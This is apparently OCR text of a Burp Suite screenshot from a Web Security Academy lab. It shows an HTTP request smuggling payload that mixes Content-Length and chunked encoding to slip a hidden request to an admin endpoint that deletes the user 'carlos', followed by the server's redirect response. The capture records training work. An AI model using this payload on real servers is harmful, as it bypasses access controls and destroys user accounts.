 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0500590397a09a8054c65700ae0062.web-security-academy.n
et
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 139
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=CTFl1HUmjN3ecx11cnbSs3NwLuyuY1Re;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8